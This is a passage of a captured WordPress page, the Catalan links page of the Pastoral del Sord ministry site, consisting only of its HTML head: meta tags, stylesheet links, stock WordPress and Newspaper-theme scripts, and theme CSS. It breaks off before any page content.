

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/ca/enllacos/
body_size: 223183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ca"> <!--<![endif]-->
<head>
    <title>Enllaços | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/enllacos/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/enlaces/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal d&#039;informació" href="https://www.pastoraldelsord.org/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/pages/9197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/ca/enllacos/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=9197' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2Fenllacos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2Fenllacos%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6c006957d7","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"6c006957d7","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="71e50d571b";
var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
